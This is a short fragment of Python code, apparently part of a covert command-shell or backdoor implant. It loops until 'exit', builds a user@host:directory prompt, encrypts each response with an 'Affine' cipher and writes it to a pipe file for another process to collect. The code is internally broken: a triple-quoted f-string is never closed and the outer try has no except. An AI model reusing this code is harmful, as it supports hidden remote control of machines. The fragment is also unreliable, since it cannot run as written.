 def communicate():
    resp = ""
    aff = Affine()
    while resp != "exit":
        try:
            header = f"""\n{Fore.RED}{getuser()}@{platform.node()}{Style.RESET_ALL}:{Fore.LIGHTBLUE_EX}{os.getcwd()}{Style.RESET_ALL}
            try:
                it = open(pipe_out, "wb")
                it.truncate(0)
                it.write(aff.encrypt(resp + header))
                resp = ""
                it.close()
            except Exception as e:
                it = open(pipe_out, "w+")
                it.truncate(0)
                it.write(aff.encrypt(str(e) + header))
                it.close()
            file_ready()